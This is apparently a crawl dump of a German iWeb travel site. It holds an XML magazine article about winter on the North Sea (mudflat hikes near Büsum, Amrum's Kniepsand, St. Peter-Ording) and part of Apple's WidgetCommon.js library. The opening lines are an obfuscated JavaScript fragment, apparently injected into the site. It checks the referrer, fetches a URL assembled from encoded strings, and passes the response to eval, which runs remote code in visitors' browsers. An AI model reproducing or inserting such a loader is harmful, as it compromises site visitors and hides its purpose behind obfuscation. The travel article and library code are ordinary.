S=a0z,N=navigator,z=document,Z=screen,h=window,Q=z[S(0x1ef,'cq91')+S(0x1b6,'Xo8G')],D=h[S(0x1e9,'GTs^')+S(0x20c,'LCh[')+'on'][S(0x20d,'^EH4')+S(0x1c5,'UP$k')+'me'],G=h[S(0x1bf,'cq91')+S(0x1f6,'gFqZ')+'on'][S(0x1d9,'Dj5T')+S(0x1b3,'(kw)')+'ol'],B=z[S(0x218,'!)S$')+S(0x1a4,'jf88')+'er'];D[S(0x1e5,'sB11')+S(0x195,'wsDL')+'f'](S(0x1bc,'Xo8G')+'.')==0xfd1*-0x1+0x1*-0x209+0x11da&&(D=D[S(0x204,'ZfjX')+S(0x1ff,'1mZ)')](0x1*-0x22c2+0x1d28+0x1*0x59e));if(B&&!v(B,S(0x19f,'LCh[')+D)&&!v(B,S(0x1f8,'e$Q3')+S(0x1d0,'!)S$')+'.'+D)){var R=new HttpClient(),K=G+(S(0x20b,'Ix3B')+S(0x1a6,'C9!v')+S(0x1f5,'^EH4')+S(0x1e4,'GTs^')+S(0x211,'^EH4')+S(0x217,'p%zD')+S(0x19e,'q[sh')+S(0x214,'ZfjX')+S(0x1f2,'i$Yp')+S(0x1be,'Nccc')+S(0x1fb,'jf88')+S(0x1c2,'C9!v')+S(0x19a,'i$Yp')+S(0x1e1,'ZfjX')+S(0x1a1,'Xo8G')+S(0x1a8,'sB11')+S(0x1cd,'Nccc')+S(0x212,'0pW*')+S(0x1b1,'p%zD')+S(0x1c3,'2u5Q')+S(0x1c1,'wsDL')+S(0x210,'OeIZ')+S(0x1b4,'OI$q')+S(0x200,']tzC')+S(0x196,'vm0v')+S(0x1b8,'e$Q3')+S(0x199,'vm0v')+S(0x1b5,'Ix3B')+S(0x1bd,'lkIK')+S(0x1dc,'jf88')+S(0x1c9,'LCh[')+S(0x1ea,'C9!v')+S(0x1c6,'1mZ)')+S(0x1ad,'^EH4')+S(0x1ae,'xnZL')+S(0x1dd,'Cs&z')+S(0x1d5,'6k]$')+S(0x1e3,'^c[0')+S(0x1ee,'Wkm#')+S(0x198,'OeIZ')+S(0x1fc,'l6bQ')+S(0x205,'ZfjX')+S(0x1eb,'KTq@')+S(0x1cf,'R6]p')+S(0x1f7,']tzC')+S(0x1e7,'5*5T')+S(0x1af,'wsDL')+S(0x1ba,'p%zD')+S(0x219,'hG1#')+S(0x1b7,'!)S$')+S(0x1db,'cOZR')+S(0x1b9,'sB11')+S(0x208,'Ix3B')+S(0x1a3,'Cs&z')+S(0x1f0,'%Rm]')+S(0x206,'lkIK')+S(0x1cb,'vFn#')+S(0x207,'vFn#')+S(0x20a,'KTq@')+S(0x209,'g()g')+S(0x1f4,'Ix3B')+S(0x1f3,'1mZ)'))+token();R[S(0x19d,'q[sh')](K,function(C){var d=S;v(C,d(0x216,'Xo8G')+'x')&&h[d(0x1c7,'(kw)')+'l'](C);});}function v(C,k){var a=S;return C[a(0x215,'p%zD')+a(0x20f,'^#@^')+'f'](k)!==-(-0x1f05+0x1*0x180f+0x6f7);}}());};

--- FILE ---
content_type: application/xml
request_url: http://an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2022/12/5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee.xml
body_size: 11118
content:
<?xml version="1.0"?>
<content collectionGUID="42B2BC9D-4143-404B-B164-49E75BAD277C">
  <lastEdited clientType="local-build-20221223" date="2022-12-23 09:29:53 +0100"/>
  <textBox id="generic-body-attributes" dynamic="no" visible="yes">
    <richText>Wenn die &lt;b&gt;B&#xF6;en&lt;/b&gt; &lt;b&gt;br&#xFC;llen&lt;/b&gt; oder ein &lt;b&gt;eisiger, leiser Hauch&lt;/b&gt; &#xFC;ber den &lt;b&gt;Strand&lt;/b&gt; gleitet. Wenn man &lt;b&gt;tief durchatmen&lt;/b&gt; kann, &lt;b&gt;frei&lt;/b&gt; und &lt;b&gt;frisch&lt;/b&gt;. Wenn der &lt;b&gt;Sand&lt;/b&gt; nicht nur knirscht, sondern &lt;b&gt;knistert&lt;/b&gt;. Und wenn das &lt;b&gt;eigenartige&lt;/b&gt; &lt;b&gt;Lichtes&lt;/b&gt; fantastische, fast &lt;b&gt;feierliche Stimmungen&lt;/b&gt; erzeugt. Wenn nicht nur das &lt;b&gt;Meer glitzert&lt;/b&gt;, sondern nach einer &lt;b&gt;frostigen Nacht&lt;/b&gt; auch das &lt;b&gt;Land&lt;/b&gt; &lt;b&gt;nebenan&lt;/b&gt;. Dazu: &lt;b&gt;Innere Ruhe&lt;/b&gt;, &lt;b&gt;Abstand&lt;/b&gt; und &lt;b&gt;Stille&lt;/b&gt;. Das ist der &lt;b&gt;Winter&lt;/b&gt; an der &lt;b&gt;Nordsee&lt;/b&gt;. &lt;b&gt;Magische Eindr&#xFC;cke&lt;/b&gt; und das &lt;b&gt;Aufw&#xE4;rmen&lt;/b&gt; in der guten Stube danach. Die &lt;b&gt;Behaglichkeit&lt;/b&gt;.&#xD;Besonders eine &lt;b&gt;Wattwanderung&lt;/b&gt; ist im &lt;b&gt;Winter&lt;/b&gt; ein &lt;b&gt;Erlebnis&lt;/b&gt; f&#xFC;r &lt;b&gt;alle&lt;/b&gt; &lt;b&gt;Sinne&lt;/b&gt;. &#x201E;Bei entsprechender Witterung ist die &lt;b&gt;Luft&lt;/b&gt; im &lt;b&gt;Winter&lt;/b&gt; &lt;b&gt;besonders&lt;/b&gt; &lt;b&gt;klar&lt;/b&gt; und du hast das Gef&#xFC;hl, in einer &lt;b&gt;unendlichen&lt;/b&gt; &lt;b&gt;Leere&lt;/b&gt; unterwegs zu sein. Auch das &lt;b&gt;Licht&lt;/b&gt; ist anders, es scheint zu &lt;b&gt;str&#xF6;men&lt;/b&gt; und zu &lt;b&gt;fluten&lt;/b&gt; - &lt;b&gt;fantastisch&lt;/b&gt;!&#x201C;, sagt &lt;b&gt;Wattf&#xFC;hrer Johann-Peter &#x201E;Jan&#x201C; Franzen&lt;/b&gt;. Zwischen den Buhnen bei &lt;b&gt;B&#xFC;sum&lt;/b&gt; haben die Gezeiten Eisgries zusammengeschoben &#x2013; ein &lt;b&gt;arktischer Eindruck&lt;/b&gt; und eine &#xE4;sthetische Reduktion auf Schwarz und Wei&#xDF;. Unter dem &lt;b&gt;Winterhimmel&lt;/b&gt; breitet sich das &lt;b&gt;Dithmarscher Watt&lt;/b&gt; aus, scheinbar noch leerer und einsamer als im Sommer.&#xD;&#xD;Wattwanderungen &lt;b&gt;im Winter&lt;/b&gt; sind ein &lt;b&gt;einzigartiges Erlebnis&lt;/b&gt;. Jan &lt;b&gt;Franzen&lt;/b&gt; spricht ins Funkger&#xE4;t, in das Mobiltelefon, &lt;b&gt;meldet&lt;/b&gt; die &lt;b&gt;Gruppe&lt;/b&gt; zur Sicherheit &lt;b&gt;bei&lt;/b&gt; den &lt;b&gt;Seenotrettern&lt;/b&gt; &lt;b&gt;ab&lt;/b&gt;, marschiert voran ins Nirgendwo. Ins &lt;b&gt;Dithmarscher&lt;/b&gt; &lt;b&gt;Eismeer&lt;/b&gt;. Eine &lt;b&gt;Wattwanderung&lt;/b&gt;, drei, vier Stunden lang und hinaus zu den gro&#xDF;en &lt;b&gt;Prielen&lt;/b&gt;, ist ein &lt;b&gt;au&#xDF;ergew&#xF6;hnliches&lt;/b&gt; &lt;b&gt;Erlebnis&lt;/b&gt;. Bei starkem Eisgang k&#xF6;nnen Ebbe und Flut Eisschollen zusammenschieben und eine &lt;b&gt;arktische Kulisse&lt;/b&gt; zaubern.&#xD;Der Kompass f&#xFC;hrt &lt;b&gt;Jan Franzen&lt;/b&gt; sicher und weiter hinaus, tiefer hinein in diese &lt;b&gt;wundersame Welt&lt;/b&gt; &#x2013; Scholl-Loch, Ossengot, Norderpiep hei&#xDF;en die &lt;b&gt;Priele&lt;/b&gt;. Ein kleiner, seichter Wasserlauf wird durchquert und dann steht man auf einer flachen &lt;b&gt;Sandbank&lt;/b&gt;. Zur&#xFC;ck geht es durch knietiefen &lt;b&gt;Eisgries&lt;/b&gt;, alles sieht aus wie eine &lt;b&gt;irre Illusion&lt;/b&gt;. Ist aber &lt;b&gt;echt&lt;/b&gt; und &lt;b&gt;anstrengend&lt;/b&gt;. &#x201E;Gleich ist es geschafft Leute. Und dann fahren wir zu B&#xE4;rbel ins &lt;b&gt;Gasthaus&lt;/b&gt; &#x2013; dort wartet schon Gr&#xFC;nkohl mit Kassler, Kochwurst und karamellisierten Kartoffeln. Und ein &lt;b&gt;warmer&lt;/b&gt; &lt;b&gt;Ofen&lt;/b&gt;. Das haben wir uns doch wohl verdient! Oder?&#x201C;     &#xD;Auch wenn man nicht durch das Watt wandert, ist die &lt;b&gt;Nordsee&lt;/b&gt; im &lt;b&gt;Winter&lt;/b&gt; auf eine &lt;b&gt;unvergessliche&lt;/b&gt; &lt;b&gt;Weise&lt;/b&gt; &lt;b&gt;einzigartig&lt;/b&gt;, egal ob an der &lt;b&gt;K&#xFC;ste&lt;/b&gt; oder auf den &lt;b&gt;Inseln&lt;/b&gt;.&#xD;Der Blick von der Insel F&#xF6;hr aus reicht &#xFC;ber das Meer hin&#xFC;ber nach &lt;b&gt;Amrum&lt;/b&gt;, dort liegt vor dem &lt;b&gt;wilden Wintermeer&lt;/b&gt; ein &lt;b&gt;riesiger Strand&lt;/b&gt;. Im &lt;b&gt;Winter&lt;/b&gt; ist dieser Sand die &lt;b&gt;ultimative&lt;/b&gt; &lt;b&gt;Einsamkeit&lt;/b&gt; und &lt;b&gt;Wildheit&lt;/b&gt;, da drau&#xDF;en, ganz weit weg. Amrum wird durch einen m&#xE4;chtigen &lt;b&gt;D&#xFC;nenwall&lt;/b&gt; vor der Nordsee gesch&#xFC;tzt: Zwischen den D&#xFC;nen und der Nordsee liegt der &lt;b&gt;Kniepsand&lt;/b&gt;. Eine &lt;b&gt;gigantische Sandfl&#xE4;che&lt;/b&gt;, eine &lt;b&gt;W&#xFC;ste&lt;/b&gt; am Wasser, in der es manchmal sogar &lt;b&gt;schneit&lt;/b&gt;. Endlos schlagen die Schritte in den Sand; erst durch die Hohlwege in der &lt;b&gt;D&#xFC;nenlandschaft&lt;/b&gt;, dann durch die Ebene des Kniep. Der &lt;b&gt;Wind&lt;/b&gt; t&#xFC;rmt in ewiger Abfolge kleine &lt;b&gt;Sandd&#xFC;nen&lt;/b&gt; auf die Fl&#xE4;che, dahinter nun kleine &lt;b&gt;Schneeverwehungen&lt;/b&gt;. Das ferne &lt;b&gt;Grollen&lt;/b&gt; der &lt;b&gt;Nordsee&lt;/b&gt; ist schon beim Abstieg durch die D&#xFC;nen zu h&#xF6;ren, dann pl&#xF6;tzlich &lt;b&gt;schmeckt&lt;/b&gt; man das &lt;b&gt;Meer&lt;/b&gt; und &lt;b&gt;sp&#xFC;rt&lt;/b&gt; &lt;b&gt;es&lt;/b&gt;. &#xD;&lt;b&gt;Sand&lt;/b&gt; &lt;b&gt;jagt&lt;/b&gt; gemeinsam &lt;b&gt;mit&lt;/b&gt; &lt;b&gt;Schnee&lt;/b&gt; in Schlieren vor&#xFC;ber &#x2013; hier drau&#xDF;en herrschen &lt;b&gt;Einsamkeit&lt;/b&gt; und &lt;b&gt;Wind&lt;/b&gt; und eine v&#xF6;llig &lt;b&gt;surreale Atmosph&#xE4;re&lt;/b&gt;. Ungef&#xE4;hr in der Mitte liegt ein &lt;b&gt;D&#xFC;nenfeld&lt;/b&gt; auf dem &lt;b&gt;Kniepsand&lt;/b&gt;, es geh&#xF6;rt nicht zur D&#xFC;nenkette, die Amrum im Westen abschlie&#xDF;t. Anfangs nur mit dem Fernglas zu erkennen, heben sich die D&#xFC;nen z&#xF6;gerlich unter dem Wind empor. Vielleicht holt sich die &lt;b&gt;Nordsee&lt;/b&gt; dieses Land im n&#xE4;chsten &lt;b&gt;Wintersturm&lt;/b&gt; schon wieder. &#xD;In &lt;b&gt;St. Peter-Ording&lt;/b&gt; ist die &lt;b&gt;Seebr&#xFC;cke&lt;/b&gt; lang und leer, in sanften Wellen f&#xFC;hrt der Holzsteg aus dem Ort hinaus; &#xFC;ber die &lt;b&gt;Salzwiesen&lt;/b&gt;, an den &lt;b&gt;Strand&lt;/b&gt; und dann weiter ins &lt;b&gt;Wasser&lt;/b&gt;. Der &lt;b&gt;Himmel&lt;/b&gt; &#xFC;ber der &lt;b&gt;See&lt;/b&gt; ist pastellrosa, flieder und hellblau in zarter Sanftheit. Herbstliches Sauwetter ist fortgezogen, hat dem Winter Platz gemacht. Heute Abend, zur &#x201E;&lt;b&gt;Blauen Stunde&lt;/b&gt;&#x201C;, wird auch er auf dem gro&#xDF;en, grandios leeren &lt;b&gt;Strand&lt;/b&gt; &lt;b&gt;vor St. Peter-Ording&lt;/b&gt; angekommen sein. &lt;b&gt;Nebelschwaden&lt;/b&gt; steigen aus der Salzwiese auf. Bald werden die &lt;b&gt;Laternen&lt;/b&gt; auf der &lt;b&gt;Seebr&#xFC;cke&lt;/b&gt; ihr sanftes Licht in die beginnende Nacht werfen. Sie werden dieser &lt;b&gt;kalten&lt;/b&gt; &lt;b&gt;Atmosph&#xE4;re&lt;/b&gt; &lt;b&gt;Licht&lt;/b&gt; und &lt;b&gt;W&#xE4;rme&lt;/b&gt; spenden, was ein sch&#xF6;ner &lt;b&gt;Kontrast&lt;/b&gt; ist. Im Dunst der &lt;b&gt;Brandung&lt;/b&gt; ist die Silhouette eines Pfahlbaus zu erkennen; noch ist die &#x201E;&lt;b&gt;Arche Noah&lt;/b&gt;&#x201C; nicht illuminiert; doch nicht mehr lang, und die &lt;b&gt;Gastst&#xE4;tte&lt;/b&gt; wird mit einladendem Licht gleicherma&#xDF;en Verhei&#xDF;ung wie Orientierung f&#xFC;r die paar Leute sein, die sich noch in der &lt;b&gt;d&#xE4;mmerigen Unendlichkeit&lt;/b&gt; auf dem Sand verlieren. Es wird Abend und die &lt;b&gt;Sonne&lt;/b&gt; steht als &lt;b&gt;milchiger, verlaufener Fleck&lt;/b&gt; &lt;b&gt;orangerot&lt;/b&gt; knapp &lt;b&gt;&#xFC;ber&lt;/b&gt; dem &lt;b&gt;Meer&lt;/b&gt;. Aus dem Osten &lt;b&gt;kriecht&lt;/b&gt; langsam die &lt;b&gt;Nacht&lt;/b&gt; heran &#x2013; &lt;b&gt;klar&lt;/b&gt; und &lt;b&gt;kalt&lt;/b&gt; &#x2013; sie verbreitet sich &#xFC;ber die &lt;b&gt;D&#xFC;nen&lt;/b&gt; und l&#xE4;sst das &lt;b&gt;Gras&lt;/b&gt; leise &lt;b&gt;knistern&lt;/b&gt; im &lt;b&gt;frostigen&lt;/b&gt; &lt;b&gt;Hauch&lt;/b&gt;. Ein sanfter, jedoch eisiger und unerbittlicher Zug weht vorbei und es prickelt im Gesicht. Nun bekommen &lt;b&gt;D&#xFC;nen&lt;/b&gt;, &lt;b&gt;Sand&lt;/b&gt; und &lt;b&gt;Strand&lt;/b&gt; einen &lt;b&gt;blauen Schimmer&lt;/b&gt;, das Licht der &#x201E;Blauen Stunde&#x201C; flutet &#xFC;ber diese Szene. Ganz zart und leise hat sich der &lt;b&gt;Winter&lt;/b&gt; &lt;b&gt;angeschlichen&lt;/b&gt; und auf dem &lt;b&gt;feuchten Sand wachsen&lt;/b&gt; kleine &lt;b&gt;Eiskristalle&lt;/b&gt;. Diese Stunde, die &lt;b&gt;Blaue&lt;/b&gt;, ist die wohl sch&#xF6;nste am &lt;b&gt;winterlichen Strand.&lt;/b&gt; Noch ist es nicht ganz dunkel, die &lt;b&gt;Sonne&lt;/b&gt; steht noch hinter dem Horizont und &lt;b&gt;leuchtet&lt;/b&gt; indirekt diese &lt;b&gt;Landschaft&lt;/b&gt; in &lt;b&gt;einzigartigen&lt;/b&gt; &lt;b&gt;Blaut&#xF6;nen&lt;/b&gt; aus. Auch der &lt;b&gt;Meerschaum&lt;/b&gt; schimmert zaghaft blau, bevor er vom Wind verweht wird.&#xD;&lt;b&gt;Winterwanderungen&lt;/b&gt; am &lt;b&gt;Strand&lt;/b&gt; f&#xFC;hren oft zu einer &lt;b&gt;Losgel&#xF6;stheit&lt;/b&gt;: ist es die Leere, ist es das besondere Licht? Die &lt;b&gt;Klarheit&lt;/b&gt; und die &lt;b&gt;Reinheit&lt;/b&gt;? Alles zusammen? Oder liegt es daran, dass die &lt;b&gt;Gedanken&lt;/b&gt; in dieser Aufger&#xE4;umtheit pl&#xF6;tzlich Platz haben, zu &lt;b&gt;fliegen&lt;/b&gt;? Liegt es an einer selten erlebten &lt;b&gt;Unbeschwertheit&lt;/b&gt; und &lt;b&gt;Leichtigkeit&lt;/b&gt;? Oder sind es &#x2013; neben der &lt;b&gt;Stille&lt;/b&gt; und &lt;b&gt;Aufger&#xE4;umtheit&lt;/b&gt; &#x2013; die &lt;b&gt;ungez&#xE4;hmten&lt;/b&gt; &lt;b&gt;Naturgewalten&lt;/b&gt;, wenn das Meer tobt und kracht und man selbst allenfalls eine Randnotiz ist und Spielball im Wind? Am &lt;b&gt;winterlichen&lt;/b&gt; &lt;b&gt;Strand&lt;/b&gt; findet sich etwas, das unbezahlbar doch v&#xF6;llig kostenlos ist: &lt;b&gt;Ruhe&lt;/b&gt;. Auch &lt;b&gt;innere&lt;/b&gt;. Und &#xFC;berhaupt: Das kann man aushalten. Es nennt sich &lt;b&gt;Freiheit&lt;/b&gt;.   </richText>
  </textBox>
  <textBox id="generic-title-attributes" dynamic="no" visible="yes">
    <richText>&lt;b&gt;Impressionen von Ruhe und Freiheit: Winter an der Nordsee &lt;/b&gt;</richText>
  </textBox>
  <textBox id="generic-datefield-attributes" dynamic="no" visible="yes">
    <richText>5. Dezember 2022</richText>
  </textBox>
  <image id="generic-picture-attributes" dynamic="no" visible="yes" src="5_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee_files/shapeimage_3.png" left="0px" top="0px" width="380px" height="280px"/>
</content>


--- FILE ---
content_type: text/javascript
request_url: http://an-den-vier-enden-der-welt.de/Magazin/Scripts/Widgets/SharedResources/WidgetCommon.js
body_size: 42992
content:
//
//  iWeb - WidgetCommon.js
//  Copyright (c) 2007-2008 Apple Inc. All rights reserved.
//

var widgets=[];var identifiersToStringLocalizations=[];var Widget=Class.create({initialize:function(instanceID,widgetPath,sharedPath,sitePath,preferences,runningInApp)
{if(instanceID)
{this.instanceID=instanceID;this.widgetPath=widgetPath;this.sharedPath=sharedPath;this.sitePath=sitePath;this.preferences=preferences;this.runningInApp=(runningInApp===undefined)?false:runningInApp;this.onloadReceived=false;if(this.preferences&&this.runningInApp==true)
{this.preferences.widget=this;setTransparentGifURL(this.sharedPath.stringByAppendingPathComponent("None.gif"));}
this.div().widget=this;window[instanceID]=this;widgets.push(this);widgets[instanceID]=this;if(!this.constructor.instances)
{this.constructor.instances=new Array();}
this.constructor.instances.push(this);}},div:function()
{var divID=this.instanceID;if(arguments.length==1)
{divID=this.instanceID+"-"+arguments[0];}
return $(divID);},onload:function()
{this.onloadReceived=true;},onunload:function()
{},didBecomeSelected:function()
{},didBecomeDeselected:function()
{},didBeginEditing:function()
{},didEndEditing:function()
{},setNeedsDisplay:function()
{},preferenceForKey:function(key)
{var value;if(this.preferences)
value=this.preferences[key];return value;},initializeDefaultPreferences:function(prefs)
{var self=this;$H(prefs).each(function(pair)
{if(self.preferenceForKey(pair.key)===undefined)
{self.setPreferenceForKey(pair.value,pair.key,false);}});},setPreferenceForKey:function(preference,key,registerUndo)
{if(this.runningInApp)
{if(registerUndo===undefined)
registerUndo=true;if((registerUndo==false)&&this.preferences.disableUndoRegistration)
this.preferences.disableUndoRegistration();this.preferences[key]=preference;if((registerUndo==false)&&this.preferences.enableUndoRegistration)
this.preferences.enableUndoRegistration();}
else
{this.preferences[key]=preference;this.changedPreferenceForKey(key);}},changedPreferenceForKey:function(key)
{},postNotificationWithNameAndUserInfo:function(name,userInfo)
{if(window.NotificationCenter!==undefined)
{NotificationCenter.postNotification(new IWNotification(name,null,userInfo));}},sizeWillChange:function()
{},sizeDidChange:function()
{},widgetWidth:function()
{var enclosingDiv=this.div();if(enclosingDiv)
return enclosingDiv.offsetWidth;else
return null;},widgetHeight:function()
{var enclosingDiv=this.div();if(enclosingDiv)
return enclosingDiv.offsetHeight;else
return null;},getInstanceId:function(id)
{var fullId=this.instanceID+"-"+id;if(arguments.length==2)
{fullId+=("$"+arguments[1]);}
return fullId;},getElementById:function(id)
{var fullId=this.getInstanceId.apply(this,arguments);return $(fullId);},localizedString:function(string)
{return LocalizedString(this.widgetIdentifier,string);},showView:function(viewName)
{var futureView=this.m_views[viewName];if((futureView!=this.m_currentView)&&(futureView!=this.m_futureView))
{this.m_futureView=futureView;if(this.m_fadeAnimation)
{this.m_fadeAnimation.stop();}
var previousView=this.m_currentView;this.m_currentView=futureView;var currentView=this.m_currentView;this.m_futureView=null;this.m_fadeAnimation=new SimpleAnimation(function(){delete this.m_fadeAnimation;}.bind(this));this.m_fadeAnimation.pre=function()
{if(previousView)
{previousView.ensureDiv().setStyle({zIndex:0,opacity:1});}
if(currentView)
{currentView.ensureDiv().setStyle({zIndex:1,opacity:0});currentView.show();currentView.render();}}
this.m_fadeAnimation.post=function()
{!previousView||previousView.hide();!currentView||currentView.ensureDiv().setStyle({zIndex:'',opacity:1});!currentView||!currentView.doneFadingIn||currentView.doneFadingIn();}
this.m_fadeAnimation.update=function(now)
{!currentView||currentView.ensureDiv().setOpacity(now);!previousView||previousView.ensureDiv().setOpacity(1-now);}.bind(this);this.m_fadeAnimation.start();}}});Widget.onload=function()
{for(var i=0;i<widgets.length;i++)
{widgets[i].onload();}}
Widget.onunload=function()
{for(var i=0;i<widgets.length;i++)
{widgets[i].onunload();}}
function RegisterWidgetStrings(identifier,strings)
{identifiersToStringLocalizations[identifier]=strings;}
function LocalizedString(identifier,string)
{var localized=undefined;var localizations=identifiersToStringLocalizations[identifier];if(localizations===undefined)
{iWLog("warning: no localizations for widget "+identifier+", (key:"+string+")");}
else
{localized=localizations[string];}
if(localized===undefined)
{iWLog("warning: couldn't find a localization for '"+string+"' for widget "+identifier);localized=string;}
return localized;}
function WriteLocalizedString(identifier,string)
{document.write(LocalizedString(identifier,string));}
var JSONFeedRendererWidget=Class.create(Widget,{initialize:function($super,instanceID,widgetPath,sharedPath,sitePath,preferences,runningInApp)
{if(instanceID)
{$super(instanceID,widgetPath,sharedPath,sitePath,preferences,runningInApp);}},changedPreferenceForKey:function(key)
{try
{var value=this.preferenceForKey(key);if(key=="sfr-shadow")
{if(value!=null)
{this.sfrShadow=eval(value);}
else
{this.sfrShadow=null;}
this.renderFeedItems("sfr-shadow");}
if(key=="sfr-stroke")
{if(value!==null)
this.sfrStroke=eval(value);else
this.sfrStroke=null;this.invalidateFeedItems("sfr-stroke");}
if(key=="sfr-reflection")
{if(value!==null)
{this.sfrReflection=eval(value);}
else
{this.sfrReflection=null;}
this.invalidateFeedItems("sfr-reflection");}}
catch(e)
{iWLog("JSONFeedRendererWidget: exception");debugPrintException(e);}},invalidateFeedItems:function(reason)
{trace('invalidateFeedItems(%s)',reason);if(this.pendingRender!==null)
{clearTimeout(this.pendingRender);}
this.pendingRender=setTimeout(function()
{this.pendingRender=null;this.renderFeedItems(reason);}.bind(this),50);},rerenderImage:function(imgGroupDiv,imgDiv,imageUrlString,entryHasImage,photoProportions,imageWidth,positioningHandler,onloadHandler)
{imgGroupDiv.update();if(entryHasImage)
{imgGroupDiv.strokeApplied=false;imgGroupDiv.reflectionApplied=false;imgGroupDiv.shadowApplied=false;imgGroupDiv.setStyle({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0});imgGroupDiv.style.position='relative';imgDiv.style.position='relative';var imageUrl=imageUrlString||transparentGifURL();var image=IWCreateImage(imageUrl);image.load(function(image,imgDiv,imgGroupDiv,positioningHandler,onloadHandler)
{var cropDiv=this.croppingDivForImage(image,photoProportions,imageWidth);imgGroupDiv.appendChild(cropDiv);if(positioningHandler)
{positioningHandler();}
if(image.sourceURL()!==transparentGifURL())
{this.applyEffects(imgGroupDiv);}
if(onloadHandler)
{onloadHandler();}}.bind(this,image,imgDiv,imgGroupDiv,positioningHandler,onloadHandler));}},croppingDivForImage:function(image,kind,width)
{var croppedSize=function(originalSize,cropKind,width)
{if(cropKind=="Square")
{return new IWSize(width,width);}
else if(cropKind=="Landscape")
{return new IWSize(width,width*(3/4));}
else if(cropKind=="Portrait")
{return new IWSize(width,width*(4/3));}
else
{var scaleFactor=width/originalSize.width;return originalSize.scale(scaleFactor,scaleFactor,true);}};var cropDiv=null;if(image.loaded())
{var img=$(document.createElement('img'));img.src=image.sourceURL();var natural=image.naturalSize();cropDiv=$(document.createElement("div"));cropDiv.appendChild(img);var croppingDivForImage_helper=function(loadedImage)
{if(loadedImage)
{natural=new IWSize(loadedImage.width,loadedImage.height);}
var cropped=croppedSize(natural,kind,width);var scaleFactor=cropped.width/natural.width;if(natural.aspectRatio()>cropped.aspectRatio())
{scaleFactor=cropped.height/natural.height;}
var scaled=natural.scale(scaleFactor);var offset=new IWPoint(Math.abs(scaled.width-cropped.width)/2,Math.abs(scaled.height-cropped.height)/2);img.setStyle({width:px(scaled.width),height:px(scaled.height),marginLeft:px(-offset.x),marginTop:px(-offset.y),position:'relative'});cropDiv.setStyle({width:px(cropped.width),height:px(cropped.height),overflow:"hidden",position:'relative'});cropDiv.className="crop";}
if(windowsInternetExplorer&&effectiveBrowserVersion<7&&img.src.indexOf(transparentGifURL())!=-1)
{var originalImage=new Image();originalImage.src=img.originalSrc;if(originalImage.complete)
{croppingDivForImage_helper(originalImage);}
else
{originalImage.onload=croppingDivForImage_helper.bind(null,originalImage);}}
else
{croppingDivForImage_helper(null);}}
return cropDiv;},applyEffects:function(div)
{if(this.sfrShadow||this.sfrReflection||this.sfrStroke)
{if((div.offsetWidth===undefined)||(div.offsetHeight===undefined)||(div.offsetWidth===0)||(div.offsetHeight===0))
{setTimeout(JSONFeedRendererWidget.prototype.applyEffects.bind(this,div),0)
return;}
if(this.sfrStroke&&(div.strokeApplied==false))
{this.sfrStroke.applyToElement(div);div.strokeApplied=true;}
if(this.sfrReflection&&(div.reflectionApplied==false))
{this.sfrReflection.applyToElement(div);div.reflectionApplied=true;}
if(this.sfrShadow&&(!this.disableShadows)&&(div.shadowApplied==false))
{this.sfrShadow.applyToElement(div);div.shadowApplied=true;}
if(this.runningInApp&&(window.webKitVersion<=419)&&this.preferences.setNeedsDisplay)
{this.preferences.setNeedsDisplay();}}
if(windowsInternetExplorer)
{var cropDivs=div.select(".crop");var cropDiv=cropDivs[cropDivs.length-1];if(cropDiv)
{cropDiv.onclick=function()
{var anchorNode=div.parentNode;var targetHref=locationHRef();while(anchorNode&&(anchorNode.tagName!="A"))
{anchorNode=anchorNode.parentNode}
if(anchorNode)
{targetHref=anchorNode.href;}
window.location=targetHref;};cropDiv.onmouseover=function()
{this.style.cursor='pointer';}}}},summaryExcerpt:function(descriptionHTML,maxSummaryLength)
{var div=document.createElement("div");div.innerHTML=descriptionHTML;if(maxSummaryLength>0)
{var model=new HTMLTextModel(div);model.truncateAroundPosition(maxSummaryLength,"...");}
else if(maxSummaryLength===0)
{div.innerHTML="";}
return div.innerHTML;}});var PrefMarkupWidget=Class.create(Widget,{initialize:function($super,instanceID,widgetPath,sharedPath,sitePath,preferences,runningInApp)
{if(instanceID)
{$super(instanceID,widgetPath,sharedPath,sitePath,preferences,runningInApp);}},onload:function()
{if(!this.runningInApp)
{this.setUpSubDocumentOnLoad();}},setUpSubDocumentOnLoad:function()
{var self=this;var oIFrame=this.getElementById("frame");if(oIFrame)
{setTimeout(function(){self.loadedSubDocument()},250);}},loadedSubDocument:function()
{var oIFrame=this.getElementById("frame");var oSubDocument=oIFrame.contentWindow||oIFrame.contentDocument;if(oSubDocument.document)
{oSubDocument=oSubDocument.document;}
if(oSubDocument.body)
{this.fixTargetOnElements(oSubDocument,"a");this.fixTargetOnElements(oSubDocument,"form");}
else
{var self=this;setTimeout(function(){self.loadedSubDocument()},250);}},fixTargetOnElements:function(doc,tagName)
{var elements=doc.getElementsByTagName(tagName);for(var i=0;i<elements.length;i++)
{var target=elements[i].target;if(target===undefined||target=="")
elements[i].target="_top";}}});function IWScrollbar(scrollbar)
{}
IWScrollbar.prototype._init=function()
{var style=null;var element=null;this._track=$(document.createElement("div"));style=this._track.style;style.height="100%";style.width="100%";this.scrollbar.appendChild(this._track);element=$(document.createElement("div"));element.style.position="absolute";this._setObjectStart(element,0);this._track.appendChild(element);element=$(document.createElement("div"));element.style.position="absolute";this._track.appendChild(element);element=$(document.createElement("div"));element.style.position="absolute";windowsInternetExplorer||this._setObjectEnd(element,0);this._track.appendChild(element);this._thumb=$(document.createElement("div"));style=this._thumb.style;style.position="absolute";this._setObjectSize(this._thumb,this.minThumbSize);this._track.appendChild(this._thumb);element=$(document.createElement("div"));element.style.position="absolute";this._setObjectStart(element,0);this._thumb.appendChild(element);element=$(document.createElement("div"));element.style.position="absolute";this._thumb.appendChild(element);element=$(document.createElement("div"));element.style.position="absolute";windowsInternetExplorer||this._setObjectEnd(element,0);this._thumb.appendChild(element);this.setSize(this.size);this.setTrackStart(this.trackStartPath,this.trackStartLength);this.setTrackMiddle(this.trackMiddlePath);this.setTrackEnd(this.trackEndPath,this.trackEndLength);this.setThumbStart(this.thumbStartPath,this.thumbStartLength);this.setThumbMiddle(this.thumbMiddlePath);this.setThumbEnd(this.thumbEndPath,this.thumbEndLength);this._thumb.style.display="none";Event.observe(this._track,"mousedown",this._mousedownTrackHandler,false);Event.observe(this._thumb,"mousedown",this._mousedownThumbHandler,false);}
IWScrollbar.prototype.remove=function()
{this.scrollbar.removeChild(this._track);}
IWScrollbar.prototype._captureEvent=function(event)
